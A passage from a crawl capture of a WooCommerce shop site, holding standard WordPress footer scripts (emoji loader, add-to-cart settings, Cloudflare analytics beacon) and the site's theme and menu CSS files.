/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.forestcoin.earth/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.forestcoin.earth/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 

        <!--end wordpress footer-->

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8f4776bbe0a4f67ba3957b0079d3688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46
body_size: 2120
content:
body{transition: transform 0.5s}#rmp_menu_trigger-3483{width: 55px;height: 55px;position: relative;top: 15px;border-radius: 5px;display: none;text-decoration: none;left: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-3483:hover, #rmp_menu_trigger-3483:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-3483.is-active{background: #6fda44}#rmp_menu_trigger-3483 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-3483 .rmp-trigger-icon-active, #rmp_menu_trigger-3483 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-3483.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-3483.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-3483 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-3483 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-3483 .responsive-menu-pro-inner, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-3483:hover .responsive-menu-pro-inner, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 991px){#nav_menu-2{display: none !important}#rmp_menu_trigger-3483{display: block}#rmp-container-3483{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483 .rmp-menu, #rmp-menu-wrap-3483 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-3483 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-3483 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-3483 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-3483 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-3483 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-3483 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-3483 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-3483 .rmp-menu-item-link:after, #rmp-menu-wrap-3483 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-3483 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-3483 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-3483 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu{display: none}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-3483{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-3483 .rmp-search-form{margin: 0}#rmp-search-box-3483 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-3483 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-3483 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-3483{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-3483:hover{background-color: inherit;color: #fff}#rmp-menu-title-3483 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-3483 > a:hover{color: #fff}#rmp-menu-title-3483 .rmp-font-icon{font-size: 25px}#rmp-menu-title-3483 .rmp-menu-title-image{}#rmp-menu-additional-content-3483{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/main.css?ver=1.0
body_size: 916
content:
/*
Theme's main style.

@author Vee W.
*/
@import 'flexvideo.css';


.pagination {
    margin: 0;
}
.pagination-center {
    text-align: center;
}
.pagination-row {
    margin-bottom: 20px;
}


.page-header {
    margin-bottom: 20px;
}


.page-header-top-right {
    margin-top: 10px;
}


.post-view-attachment .entry-attachment .attachment {
    text-align: center;
}
.post-view-attachment .entry-attachment .attachment .card {
    margin: 0 auto;
    width: 400px;
}
.post-view-attachment .entry-attachment .attachment .wp-video {
    margin: 0 auto;
}


.row-with-vspace {
    margin-bottom: 20px;
}


.site-footer {
    background-color: #f5f5f5;
    border-top: 3px solid #ddd;
    font-size: 12px;
    padding: 10px;
}


.site-main .format-aside {
    background: #f5f5f5;
}
.site-main .format-image {
    background: url('../img/content-post-format-image.png') left top no-repeat;
}
.site-main .format-link {
    background: url('../img/content-post-format-link.png') left top no-repeat;
}
.site-main .format-quote {
    background: url('../img/content-post-format-quote.png') left top no-repeat;
}
.site-main .format-video {
    background: url('../img/content-post-format-video.png') left top no-repeat;
}


.site-title {
    margin-bottom: 0;
    margin-top: 10px;
}
.site-title > a {
    text-decoration: none;
}
.site-title > div {
    height: auto;
    line-height: 18px;
}
.site-title .site-description {
    color: #999;
    font-size: 16px;
}
.site-title .site-title-heading {
    margin: 0;
}


.widget_calendar .calendar_wrap table {
    font-size: 14px;
    margin: 0;
}
.widget_calendar .calendar_wrap table caption {
    caption-side: top;
}
.widget_calendar .calendar_wrap .table td,
.widget_calendar .calendar_wrap .table th {
    padding: 8px;
}
.widget_calendar .calendar_wrap .table #next {
    text-align: right;
}


#comments .comment-navigation,
#comments .comment-navigation-below {
    margin-bottom: 20px;
    margin-top: 15px;
}
#comments .comment-navigation {
    list-style: none;
    margin-top: 0;
    padding: 0;
}
#comments .comment-respond {
    margin-top: 20px;
}
#comments .media-list li .media {
    margin-top: 15px;
}
#comments .media-list li .media .media-body {
    border: 1px solid #eee;
    padding: 10px;
}
#comments .media-list li .media .media-body .comment-author {
    font-size: 12px;
    margin-bottom: 10px;
}
#comments .media-list ul.children {
    list-style: none;
    margin-left: 4em;
    padding-left: 0;
}


#main .wp-video-shortcode {
    display: block;
    height: auto;
    max-width: 100%;
}
#main .attachment .entry-content {
    margin-bottom: 20px;
}
#main .attachment .entry-content .attachment {
    text-align: center;
}
#main .attachment .entry-meta {
    margin-bottom: 20px;
}
/* fix auto img responsive */
#main .post .entry-content img {
    height: auto;
    max-width: 100%;
}
#main .post,
#main .page {
    border: 1px solid #eee;
    margin-bottom: 20px;
    overflow-x: auto;
    padding: 10px;
}
#main .post .entry-header .entry-meta {
    color: #999;
    font-size: 0.8rem;
}
#main .post .entry-header .entry-meta a {
    color: inherit;
}
#main .post .entry-header .entry-meta .posted-on .updated {
    display: none;
}
#main .post .entry-meta .categories-icon {
    cursor: default;
}
#main .post .entry-meta .comments-link a {
    color: #333;
}
#main .post .entry-meta .comments-link a .comment-total,
#main .page .entry-meta .comments-link a .comment-total {
    color: #555;
}
#main .attachment .edit-post-link a, 
#main .attachment .entry-meta .edit-post-link a, 
#main .post .entry-meta .edit-post-link a,
#main .page .entry-meta .edit-post-link a {
    color: #333;
}
#main .post .entry-meta .tags-icon {
    cursor: default;
}
#main .attachment .entry-title, 
#main .post .entry-title,
#main .page .entry-title {
    margin-top: 0;
    word-wrap: break-word;
}


#sidebar-left .widget,
#sidebar-right .widget {
    border: 1px solid #eee;
    margin-bottom: 20px;
    overflow: hidden;
    padding: 10px;
}
#sidebar-left .widget ul,
#sidebar-right .widget ul {
    padding-left: 20px;
}
#sidebar-left .widget .widget-title,
#sidebar-right .widget .widget-title {
    font-size: 18px;
    margin-top: 0;
}


/* Fix Bootstrap 4 */
.navbar {
    min-height: 54px;/* With this, we can use navbar without navbar-brand */
}

--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=pt-N
body_size: 1028
content:
/*
 Theme Name:   Bootstrap Basic4 Child
 Theme URI:    #
 Description:  Bootstrap Basic4 Child Theme build with Bootstrap v.4.
 Author:       Web Dev
 Author URI:   #
 Template:     bootstrap-basic4
 Version:      1.0
 Text Domain:  bootstrap-basic4-child
*/

/*
Required WordPress CSS
*/
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright { display: inline; float: right; margin-left: 1.5em; }
.bypostauthor {}

/* WordPress gallery */
.gallery-caption {}
.gallery { margin-bottom: 1.6em; }
.gallery-item { display: inline-block; padding: 1.79104477%; text-align: center; vertical-align: top; width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 50%; }
.gallery-columns-3 .gallery-item { max-width: 33.33%; }
.gallery-columns-4 .gallery-item { max-width: 25%; }
.gallery-columns-5 .gallery-item { max-width: 20%; }
.gallery-columns-6 .gallery-item { max-width: 16.66%; }
.gallery-columns-7 .gallery-item { max-width: 14.28%; }
.gallery-columns-8 .gallery-item { max-width: 12.5%; }
.gallery-columns-9 .gallery-item { max-width: 11.11%; }
.gallery-icon img { margin: 0 auto; }
.gallery-caption { color: #707070; color: rgba(51, 51, 51, 0.7); display: block; font-family: "Noto Sans", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.wp-caption { border: 1px solid #ccc; margin-bottom: 1.5em; max-width: 100%; }
.wp-caption img[class*="wp-image-"] { display: block; margin: 1.2% auto 0; max-width: 98%; }
.wp-caption-text { text-align: center; }
.wp-caption .wp-caption-text { margin: 0.8075em 0; }
#main-column .post, #main-column .page { border: 0; margin-bottom: 20px; padding: 0; }
#site-footer { background: #f5f5f5; border-top: 0; padding: 0; }

/*** Checkout ***/
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]{height: 14px;width: 14px;appearance: auto !important;}

/*** Home New ***/
.primary-button-new:hover,
.fourth-section .fourth_section_wrapper .button-wrapper a:hover {background: #fefefe;color: #2f3939;}
.product_category_section .slides-wrapper .slide .slidelink{z-index:99;}
 .hdrElmnts a .icon{position:relative;}
 .hdrElmnts a .icon > .count{display: inline-block;font-family: 'Ubuntu', sans-serif;font-weight: 400;font-size: 10px;line-height: 1;color: #fff;background: #bf3333;min-width: 18px;height: 18px;padding: 4px;border-radius: 30px;position: absolute;left: 14px;top: -10px;text-align:center;}
 .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before {content:'\f002';position:absolute;top:8px;left:20px;font-family:FontAwesome;color:#a8a8a8;font-size:19px;}
 
.navbar-nav{flex-direction: row;margin-right: 65px;}
.dsktpSrch{margin-top: 15px;display:none;}
.page-template-template-homenew .page-container{padding:0;}


@media screen and (max-width: 1024px) {
	
	/*** Home New ***/
	.page-template-template-homenew .mblHdrElmnts .widget_search{display:none;}
	.page-template-template-homenew header .site-branding > div.site-title{max-width: 100%;text-align: center;flex: 0 0 100%;}
	
}
@media screen and (max-width: 991px) {
	
	.page-container .woocommerce ul.products{justify-content: center;}
}


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=Jej2j
body_size: 18337
content:
@charset "utf-8";

@import url('https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;500;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;900&display=swap');

htm, body { width: 100%; padding: 0; margin: 0; font-family: 'Ubuntu', sans-serif; font-size: 16px; line-height: 1.4; text-shadow: none;color:#5c5c5c;font-weight:400; }

body { font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; outline: 0; margin: 0; }

body img { max-width: 100%; height: auto; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -o-user-select: none; -ms-user-select: none; user-select: none; }

p, a { font-weight: normal; }

a { text-decoration: none; -webkit-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; }

a:hover, a:focus { text-decoration: none; }

p:empty { display: none; }

p {}

button, input, select, textarea { border: 1px solid #ececec; padding: 10px 15px; background-color: #f5f5f5; -webkit-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-appearance: none !important; -moz-appearance: none !important; appearance: none !important; font-family: 'Arial', sans-serif; font-size: 14px; line-height: 1.4; color: #666666; outline: 0 !important; -webkit-transition: 0.3s all; -o-transition: 0.3s all; transition: 0.2s all; }

input:not([type=button]):not([type=submit]):not([type=file]), select , textarea { max-width: 100%; width: 100%; }

input:not([type=button]):not([type=submit]):focus, select:focus, textarea:focus { border-color: #117ec5; }

input[type=file] { max-width: 100%; }


/*animate.min.css*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes 